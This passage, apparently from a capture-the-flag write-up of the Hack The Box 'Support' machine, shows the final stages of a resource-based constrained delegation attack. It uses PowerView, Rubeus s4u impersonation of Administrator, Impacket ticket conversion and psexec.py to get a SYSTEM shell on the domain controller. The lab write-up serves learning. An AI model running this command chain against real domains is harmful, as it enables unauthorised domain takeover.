
The command worked because our computer name is present here.
Also verify the value of the msds-allowedtoactonbehalfofotheridentity :
Get-DomainComputer DC | select msds-allowedtoactonbehalfofotheridentity

The type of this attribute is Raw Security Descriptor , we have to convert the bytes to a string to understand:
Grab the value and dump it into a variable called RawBytes:
$RawBytes = Get-DomainComputer DC -Properties 'msds-
allowedtoactonbehalfofotheridentity' | select -expand msds-
allowedtoactonbehalfofotheridentity
Now convert these bytes to a Raw Security Descriptor object.
$Descriptor = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList
$RawBytes, 0

Finally, print both the entire security descriptor, as well as the DiscretionaryAcl class, which represents the Access Control List that specifies the machines that can act on behalf of the DC.
$Descriptor $Descriptor.DiscretionaryAcl
Perform the attack
Perform the S4U attack. This allows us to obtain a Kerberos ticket on behalf of the Administrator. Use Rubeus for this.
First we need the hash of the password that was used to create the computer object:
.\Rubeus.exe hash /password:Password123 /user:FAKE-COMP01$ /domain:support.htb

We need the rv4_hmac value, copy this: 58A478135A93AC3BF058A5EA0E8FDB71
Now we can generate the Kerberos ticket for the Administrator with this long command:
.\Rubeus.exe s4u /user:FAKE-COMP01$ /rc4:58A478135A93AC3BF058A5EA0E8FDB71 /impersonateuser:Administrator /msdsspn:cifs/dc.support.htb /domain:support.htb /ptt
Rubeus generated the tickets.

Grab the last Base64 encoded ticket and use it in our local machine to get a shell on the DC as Administrator. So copy this value and paste it into a file called: ticket.kirbi.b64
Before pasting the value in the file remove all the white spaces: https://www.browserling.com/tools/remove-all-whitespace
Next, create another file ticket.kirbi with the Base64 decoded value:
base64 -d ticket.kirbi.b64 > ticket.kirbi
Now, we can convert this ticket to a format that Impacket can use:
ticketConverter.py ticket.kirbi ticket.ccache
If you don’t have Impacket installed: python3 -m pipx install impacket
pipx is a tool where you can install python tools isolated: sudo apt install pipx -y
Now you can run the command with ticketConverter.py

Now, to get a shell we can use Impackets psexec.py :
KRB5CCNAME=ticket.ccache psexec.py support.htb/[email protected] -k -no-pass

Yess we got a shell. We are now the nt authority\System which can be seen with whoami .
The flag can be found in C:\Users\Administrator\Desktop with the type root.txt command.
Conclusion
I experienced this machine as very difficult, but that’s because I don’t have a lot of experience with Windows hacking and especially not with Windows AD, LDAP, SMB etc. I had to consult the official writeup a few times in the parts where I got stuck. That’s part of my learning process and I had a lot of fun pawning this machine.
See you in the next one, thank you for reading along!